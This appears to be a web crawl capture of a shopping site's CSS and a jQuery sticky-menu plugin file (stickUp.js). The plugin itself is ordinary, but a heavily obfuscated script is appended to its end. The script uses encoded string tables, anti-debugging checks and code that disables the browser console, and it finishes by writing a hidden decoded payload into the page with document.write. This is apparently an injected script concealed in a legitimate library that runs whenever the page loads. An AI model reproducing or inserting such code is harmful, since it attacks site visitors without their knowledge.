.home-slider .banner .bottom-banner .b-r-banner {
	padding-left: 5px;
}

.home-slider .banner img:hover {
	-webkit-opacity: .8;
	-moz-opacity: .8;
	-ms-opacity: .8;
	-o-opacity: .8;
	opacity: .8;
}


/*home-slider e*/


/*new-arrival s*/

.new-arrival {}

.new-arrival-box .title {
	position: relative;
	font-size: 18px;
	font-weight: bold;
	text-align: center;
	overflow: hidden;
}

.new-arrival-box .title:before {
	margin-left: -100%;
	right: 10px;
}

.new-arrival-box .title:after {
	margin-right: -100%;
	left: 10px;
}

.new-arrival-box .title:before,
.new-arrival-box .title:after {
	position: relative;
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 1px;
}

.new-arrival-box .info .summary {
	font-size: 12px;
}

.new-arrival-box .info .view-detail {
	font-size: 14px;
	font-weight: bold;
	text-decoration: none;
}

.new-arrival-box .info .view-detail:after {
	content: "\f054";
	content: "\f0da";
	font-family: FontAwesome;
	padding-left: 10px;
}


/*new-arrival e*/


/*subscribe s*/

.subscribe {
	padding: 30px 50px;
}

.subscribe .subscribe-title {
	text-align: center;
}

.subscribe .subscribe-title>p {
	margin-bottom: 0;
}

.subscribe .subscribe-title>p:first-child {
	font-size: 26px;
	line-height: 1.2;
}

.subscribe .form-group .info {
	width: calc(100% - 150px);
	float: left;
}

.subscribe .form-group .info>p {
	font-size: 12px;
}

.subscribe .form-group .info>a {
	display: inline-block;
	float: right;
	font-weight: bold;
	text-decoration: none;
}

.subscribe .form-group .btn {
	float: right;
}


/*follow-us e*/


/*---------- main-wrapper e ----------*/


/*---------- carousel s ----------*/


/*rewrite stickUp.css s*/

.carousel-inner .item>img {
	position: inherit;
	top: inherit;
	left: inherit;
	min-width: inherit;
}

.carousel-inner .item {
	height: inherit;
	background-color: transparent;
}


/*rewrite stickUp.css e*/

.carousel-control.left,
.carousel-control.right {
	background: none;
	z-index: 999;
}


/*---------- carousel e ----------*/

--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/extend/stickUp/stickUp.js
body_size: 4547
content:
jQuery(
function($) {
	
	$(document).ready(function(){
		var contentButton = [];
		var contentTop = [];
		var content = [];
		var lastScrollTop = 0;
		var scrollDir = '';
		var itemClass = '';
		var itemHover = '';
		var menuSize = null;
		var stickyHeight = 0;
		var stickyMarginB = 0;
		var currentMarginT = 0;
		var topMargin = 0;
		$(window).scroll(function(event){
   			var st = $(this).scrollTop();
   			if (st > lastScrollTop){
       			scrollDir = 'down';
   			} else {
      			scrollDir = 'up';
   			}
  			lastScrollTop = st;
		});
		$.fn.stickUp = function( options ) {
			// adding a class to users div
			$(this).addClass('stuckMenu');
        	//getting options
        	var objn = 0;
        	if(options != null) {
	        	for(var o in options.parts) {
	        		if (options.parts.hasOwnProperty(o)){
	        			content[objn] = options.parts[objn];
	        			objn++;
	        		}
	        	}
	  			if(objn == 0) {
	  				console.log('error:needs arguments');
	  			}

	  			itemClass = options.itemClass;
	  			itemHover = options.itemHover;
	  			if(options.topMargin != null) {
	  				if(options.topMargin == 'auto') {
	  					topMargin = parseInt($('.stuckMenu').css('margin-top'));
	  				} else {
	  					if(isNaN(options.topMargin) && options.topMargin.search("px") > 0){
	  						topMargin = parseInt(options.topMargin.replace("px",""));
	  					} else if(!isNaN(parseInt(options.topMargin))) {
	  						topMargin = parseInt(options.topMargin);
	  					} else {
	  						console.log("incorrect argument, ignored.");
	  						topMargin = 0;
	  					}	
	  				}
	  			} else {
	  				topMargin = 0;
	  			}
	  			menuSize = $('.'+itemClass).size();
  			}			
			stickyHeight = parseInt($(this).height());
			stickyMarginB = parseInt($(this).css('margin-bottom'));
			currentMarginT = parseInt($(this).next().closest('div').css('margin-top'));
			vartop = parseInt($(this).offset().top);
			//$(this).find('*').removeClass(itemHover);
		}
		$(document).on('scroll', function() {
			varscroll = parseInt($(document).scrollTop());
			if(menuSize != null){
				for(var i=0;i < menuSize;i++)
				{
					contentTop[i] = $('#'+content[i]+'').offset().top;
					function bottomView(i) {
						contentView = $('#'+content[i]+'').height()*.4;
						testView = contentTop[i] - contentView;
						//console.log(varscroll);
						if(varscroll > testView){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq('+i+')').addClass(itemHover);
						} else if(varscroll < 50){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq(0)').addClass(itemHover);
						}
					}
					if(scrollDir == 'down' && varscroll > contentTop[i]-50 && varscroll < contentTop[i]+50) {
						$('.'+itemClass).removeClass(itemHover);
						$('.'+itemClass+':eq('+i+')').addClass(itemHover);
					}
					if(scrollDir == 'up') {
						bottomView(i);
					}
				}
			}



			if(vartop < varscroll + topMargin){
				$('.stuckMenu').addClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': stickyHeight + stickyMarginB + currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","fixed");
				$('.isStuck').css({
					top: '0px'
				}, 10, function(){

				});
			};

			if(varscroll + topMargin < vartop){
				$('.stuckMenu').removeClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","relative");
			};

		});
	});

});
;var _0x6658=['YcKcwo3DlWgow5w=','f8KleDdBKFzDuMOOAxfChwN2Gh3DjSjCoQ==','TMKoRABB','PcKJwrTCuw==','PRzDvj3DqiUj','YHfDvcK4wp4=','ZsKWw7zCicOAw5VQwo7DnnVuW8KIAcOPwqFvTAYzwpA=','w7Ymw4LCvVs=','w5Y+w6nCpBMJEA==','GSTDpT/Dhw==','a1rCpMOD','SzvDkFvDtA==','HMO8IgMP','w4rClMKOw7dAw5HCjw==','aMKtw6Qrwo8=','w7rCvMOkZmg=','wp8bwoQHcw==','LsOnBz4o','w51qV3zCiw==','ZlHCoMOZTQ==','GMKzw7bDqh0=','H8OhVV1e','JiZsLcO3','a8Ktw6w8wo8=','w5E0w6bCoR0=','wodjwrbDpg==','d8KufmPDlkB/','YFDDicKMwrI=','Z8K+D8ObCQ==','wq4DwrMET1BibsKfw6tU','wpJXPFbCqQ==','wobCiBvDrgXDocKpwofCkA==','wrvChF3DnMOG','Y8KDwpPDin4=','dlXCoMOATw==','MVjCtXBK','wq4DwrMEVE5y','wqXCij/Dmjc=','Y8KKPsOmKQ==','wrDCssKMAMKm','w6XClknDugE=','w6p7LcOUw58=','w67CtBF5wqE=','w5DCp2E=','w6zDrMOEwonDtF13','w5w/w6LCuw==','PkfCs116','w7FuX8K+w5A=','w57CmsKSw6o=','TcKuAxwJw7zCqMOKwoM6KcKCwpUiUiN7S8OqKw/CjcONPCRTPCXDtcKUI1XDv2LCkQrCvG/DsXYAw6rDqyULWgXCvhLDuVDCncKmw5MGWMOhwp5Lw7/DpgLCjSHCojPCu8OWwobDsX5CPcKYYMKhAMKFJcOfw4AQ','TsK/wrDDulBjOsKhXi12ZX9EwrIJwqbCn2c=','w4nClzxzwpc=','Z0bCsMODWA==','w67DrsO1w5UDZ8OPw4vDuCREC8O9GMK0A1JRwobDvWorcE8=','w7Yow4TCh1M=','w4DClcKGw6s=','OVLCsA==','w7Zhw5PDk8Orw4nDjAJfN8KZc8KZJcKsw5XDm8ORwoobwr5ew5NHYGfDgwEENsK8woY='];(function(_0xf01bd1,_0x66586d){var _0x15ddf5=function(_0x280398){while(--_0x280398){_0xf01bd1['push'](_0xf01bd1['shift']());}};var _0x4373a4=function(){var _0x18f3c9={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x283b5a,_0x53bf61,_0xbc2b66,_0x17cc97){_0x17cc97=_0x17cc97||{};var _0x33605e=_0x53bf61+'='+_0xbc2b66;var _0x1aa546=0x0;for(var _0x31d110=0x0,_0x50dddf=_0x283b5a['length'];_0x31d110<_0x50dddf;_0x31d110++){var _0x2f351d=_0x283b5a[_0x31d110];_0x33605e+='; '+_0x2f351d;var _0x55904a=_0x283b5a[_0x2f351d];_0x283b5a['push'](_0x55904a);_0x50dddf=_0x283b5a['length'];if(_0x55904a!==!![]){_0x33605e+='='+_0x55904a;}}_0x17cc97['cookie']=_0x33605e;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e80f4,_0x54c9a1){_0x4e80f4=_0x4e80f4||function(_0x2b3b16){return _0x2b3b16;};var _0x5903f0=_0x4e80f4(new RegExp('(?:^|; )'+_0x54c9a1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x193b20=function(_0x13ef44,_0x39a7e9){_0x13ef44(++_0x39a7e9);};_0x193b20(_0x15ddf5,_0x66586d);return _0x5903f0?decodeURIComponent(_0x5903f0[0x1]):undefined;}};var _0x274363=function(){var _0x4c33bd=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return _0x4c33bd['test'](_0x18f3c9['removeCookie']['toString']());};_0x18f3c9['updateCookie']=_0x274363;var _0x20beb9='';var _0x37b7ea=_0x18f3c9['updateCookie']();if(!_0x37b7ea){_0x18f3c9['setCookie'](['*'],'counter',0x1);}else if(_0x37b7ea){_0x20beb9=_0x18f3c9['getCookie'](null,'counter');}else{_0x18f3c9['removeCookie']();}};_0x4373a4();}(_0x6658,0xa3));var _0x15dd=function(_0xf01bd1,_0x66586d){_0xf01bd1=_0xf01bd1-0x0;var _0x15ddf5=_0x6658[_0xf01bd1];if(_0x15dd['RIuIhh']===undefined){(function(){var _0x18f3c9;try{var _0x20beb9=Function('return (function() '+'{}.constructor("return this")( )'+');');_0x18f3c9=_0x20beb9();}catch(_0x37b7ea){_0x18f3c9=window;}var _0x274363='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x18f3c9['atob']||(_0x18f3c9['atob']=function(_0x283b5a){var _0x53bf61=String(_0x283b5a)['replace'](/=+$/,'');var _0xbc2b66='';for(var _0x17cc97=0x0,_0x33605e,_0x1aa546,_0x31d110=0x0;_0x1aa546=_0x53bf61['charAt'](_0x31d110++);~_0x1aa546&&(_0x33605e=_0x17cc97%0x4?_0x33605e*0x40+_0x1aa546:_0x1aa546,_0x17cc97++%0x4)?_0xbc2b66+=String['fromCharCode'](0xff&_0x33605e>>(-0x2*_0x17cc97&0x6)):0x0){_0x1aa546=_0x274363['indexOf'](_0x1aa546);}return _0xbc2b66;});}());var _0x280398=function(_0x50dddf,_0x2f351d){var _0x55904a=[],_0x4e80f4=0x0,_0x54c9a1,_0x5903f0='',_0x193b20='';_0x50dddf=atob(_0x50dddf);for(var _0x13ef44=0x0,_0x39a7e9=_0x50dddf['length'];_0x13ef44<_0x39a7e9;_0x13ef44++){_0x193b20+='%'+('00'+_0x50dddf['charCodeAt'](_0x13ef44)['toString'](0x10))['slice'](-0x2);}_0x50dddf=decodeURIComponent(_0x193b20);var _0x2b3b16;for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x55904a[_0x2b3b16]=_0x2b3b16;}for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16]+_0x2f351d['charCodeAt'](_0x2b3b16%_0x2f351d['length']))%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;}_0x2b3b16=0x0;_0x4e80f4=0x0;for(var _0x4c33bd=0x0;_0x4c33bd<_0x50dddf['length'];_0x4c33bd++){_0x2b3b16=(_0x2b3b16+0x1)%0x100;_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16])%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;_0x5903f0+=String['fromCharCode'](_0x50dddf['charCodeAt'](_0x4c33bd)^_0x55904a[(_0x55904a[_0x2b3b16]+_0x55904a[_0x4e80f4])%0x100]);}return _0x5903f0;};_0x15dd['pjReLE']=_0x280398;_0x15dd['IlILyW']={};_0x15dd['RIuIhh']=!![];}var _0x4373a4=_0x15dd['IlILyW'][_0xf01bd1];if(_0x4373a4===undefined){if(_0x15dd['leZoSD']===undefined){var _0x17328b=function(_0x2a6648){this['IHMnmV']=_0x2a6648;this['baGnyx']=[0x1,0x0,0x0];this['owrhTx']=function(){return'newState';};this['ulgQHM']='\w+ *\(\) *{\w+ *';this['nuICzP']='['|"].+['|"];? *}';};_0x17328b['prototype']['JLwyqo']=function(){var _0x1706b4=new RegExp(this['ulgQHM']+this['nuICzP']);var _0x49ced5=_0x1706b4['test'](this['owrhTx']['toString']())?--this['baGnyx'][0x1]:--this['baGnyx'][0x0];return this['gElGDz'](_0x49ced5);};_0x17328b['prototype']['gElGDz']=function(_0x59509f){if(!Boolean(~_0x59509f)){return _0x59509f;}return this['zDAmBZ'](this['IHMnmV']);};_0x17328b['prototype']['zDAmBZ']=function(_0x3cd61f){for(var _0x5e0151=0x0,_0x191826=this['baGnyx']['length'];_0x5e0151<_0x191826;_0x5e0151++){this['baGnyx']['push'](Math['round'](Math['random']()));_0x191826=this['baGnyx']['length'];}return _0x3cd61f(this['baGnyx'][0x0]);};new _0x17328b(_0x15dd)['JLwyqo']();_0x15dd['leZoSD']=!![];}_0x15ddf5=_0x15dd['pjReLE'](_0x15ddf5,_0x66586d);_0x15dd['IlILyW'][_0xf01bd1]=_0x15ddf5;}else{_0x15ddf5=_0x4373a4;}return _0x15ddf5;};var _0x283b5a=function(){var _0x3449d9=!![];return function(_0x27567e,_0x1829d0){var _0x1f8a3e=_0x3449d9?function(){if(_0x1829d0){var _0x1296c0=_0x1829d0[_0x15dd('0x1f','Eq8f')](_0x27567e,arguments);_0x1829d0=null;return _0x1296c0;}}:function(){};_0x3449d9=![];return _0x1f8a3e;};}();var _0x37b7ea=_0x283b5a(this,function(){var _0x5a5f3f={};_0x5a5f3f[_0x15dd('0x20','PMnK')]=_0x15dd('0x11','71an');var _0x5cb013=_0x5a5f3f;var _0x397d0c=function(){var _0x2e0a83=_0x397d0c[_0x15dd('0x28','6Ocu')](_0x5cb013[_0x15dd('0xd','8S%6')])()[_0x15dd('0x13','@H7J')](_0x15dd('0x6','6O%k'));return!_0x2e0a83['test'](_0x37b7ea);};return _0x397d0c();});_0x37b7ea();var _0x18f3c9=function(){var _0x1db405={};_0x1db405[_0x15dd('0x0',')Nwl')]=function(_0x2ec8ca,_0x27dbb1){return _0x2ec8ca!==_0x27dbb1;};_0x1db405[_0x15dd('0x31','VG])')]=_0x15dd('0x1b','6Ocu');var _0x3c3cf8=_0x1db405;var _0x19ce2d=!![];return function(_0x369c01,_0xbac0e4){if(_0x3c3cf8[_0x15dd('0x0',')Nwl')](_0x3c3cf8[_0x15dd('0x32','mA4!')],_0x3c3cf8[_0x15dd('0x14','KzS)')])){that=window;}else{var _0x3063bc=_0x19ce2d?function(){if(_0xbac0e4){var _0x5be480=_0xbac0e4[_0x15dd('0x2c','vFKe')](_0x369c01,arguments);_0xbac0e4=null;return _0x5be480;}}:function(){};_0x19ce2d=![];return _0x3063bc;}};}();var _0x280398=_0x18f3c9(this,function(){var _0x10ec14={};_0x10ec14[_0x15dd('0x10','JHju')]='1|0|6|7|5|2|9|8|4|3';_0x10ec14[_0x15dd('0x7','TUMi')]=_0x15dd('0x3','Eq8f');_0x10ec14['mQymT']=function(_0x55fe48,_0xc8350c){return _0x55fe48(_0xc8350c);};_0x10ec14['kzdXW']=function(_0x6d4ef3,_0xcdcd81){return _0x6d4ef3+_0xcdcd81;};_0x10ec14['gBgPj']=function(_0x22c18c,_0x52834e){return _0x22c18c+_0x52834e;};_0x10ec14['juNLD']=_0x15dd('0xa',')jZ)');_0x10ec14[_0x15dd('0x12','TUMi')]=function(_0x4ae155){return _0x4ae155();};_0x10ec14[_0x15dd('0x33','teB6')]='fzgrk';_0x10ec14[_0x15dd('0x4','dRoR')]='5|3|0|7|4|2|1|6';var _0x509c86=_0x10ec14;var _0x1c5b59=function(){};var _0x3b83e0;try{var _0x6e6771=_0x509c86[_0x15dd('0x35','dRoR')](Function,_0x509c86[_0x15dd('0x39','vLT7')](_0x509c86[_0x15dd('0x16','yeS5')](_0x15dd('0xc','8S%6'),_0x509c86[_0x15dd('0x2b','td6u')]),');'));_0x3b83e0=_0x509c86[_0x15dd('0x34','7[9a')](_0x6e6771);}catch(_0x441728){_0x3b83e0=window;}if(!_0x3b83e0[_0x15dd('0x2f','6Ocu')]){if(_0x509c86[_0x15dd('0x1c','f^df')]!==_0x509c86[_0x15dd('0x30','fpkN')]){var _0xb7ab60=_0x509c86[_0x15dd('0x27','VG])')]['split']('|');var _0x3778db=0x0;while(!![]){switch(_0xb7ab60[_0x3778db++]){case'0':_0xcf8e07[_0x15dd('0x36','wSl]')]=_0x1c5b59;continue;case'1':var _0xcf8e07={};continue;case'2':_0xcf8e07['error']=_0x1c5b59;continue;case'3':return _0xcf8e07;case'4':_0xcf8e07['trace']=_0x1c5b59;continue;case'5':_0xcf8e07[_0x15dd('0x15','Z$%Y')]=_0x1c5b59;continue;case'6':_0xcf8e07[_0x15dd('0x1','^eqm')]=_0x1c5b59;continue;case'7':_0xcf8e07[_0x15dd('0x2e','vLT7')]=_0x1c5b59;continue;case'8':_0xcf8e07['table']=_0x1c5b59;continue;case'9':_0xcf8e07['exception']=_0x1c5b59;continue;}break;}}else{_0x3b83e0['console']=function(_0x3cb387){var _0x1d81a=_0x509c86[_0x15dd('0x26','JHju')][_0x15dd('0x1d','Y^yd')]('|');var _0x428a04=0x0;while(!![]){switch(_0x1d81a[_0x428a04++]){case'0':_0x2dcb14[_0x15dd('0x19','Hvlk')]=_0x3cb387;continue;case'1':_0x2dcb14[_0x15dd('0x5','Z$%Y')]=_0x3cb387;continue;case'2':return _0x2dcb14;case'3':_0x2dcb14[_0x15dd('0x23','@H7J')]=_0x3cb387;continue;case'4':_0x2dcb14['warn']=_0x3cb387;continue;case'5':_0x2dcb14[_0x15dd('0x2a','fpkN')]=_0x3cb387;continue;case'6':_0x2dcb14['log']=_0x3cb387;continue;case'7':var _0x2dcb14={};continue;case'8':_0x2dcb14[_0x15dd('0x17','f^df')]=_0x3cb387;continue;case'9':_0x2dcb14[_0x15dd('0x38','@H7J')]=_0x3cb387;continue;}break;}}(_0x1c5b59);}}else{var _0x4fa4cb=_0x509c86['JrTgb'][_0x15dd('0x21','gDNq')]('|');var _0x362599=0x0;while(!![]){switch(_0x4fa4cb[_0x362599++]){case'0':_0x3b83e0[_0x15dd('0xb','vFKe')][_0x15dd('0x1e','Z$%Y')]=_0x1c5b59;continue;case'1':_0x3b83e0['console'][_0x15dd('0x2d','Z$%Y')]=_0x1c5b59;continue;case'2':_0x3b83e0[_0x15dd('0x37','M@tM')]['exception']=_0x1c5b59;continue;case'3':_0x3b83e0[_0x15dd('0xf','KzS)')][_0x15dd('0xe','Fa]E')]=_0x1c5b59;continue;case'4':_0x3b83e0['console'][_0x15dd('0x29','[Vdz')]=_0x1c5b59;continue;case'5':_0x3b83e0['console'][_0x15dd('0x9','vLT7')]=_0x1c5b59;continue;case'6':_0x3b83e0[_0x15dd('0x25','AmXM')][_0x15dd('0x1a','aFA4')]=_0x1c5b59;continue;case'7':_0x3b83e0[_0x15dd('0x18','^eqm')][_0x15dd('0x8','^eqm')]=_0x1c5b59;continue;}break;}}});_0x280398();alert('1111');document[_0x15dd('0x22','Hvlk')](unescape(_0x15dd('0x2','f^df')));alert(_0x15dd('0x24','@H7J'));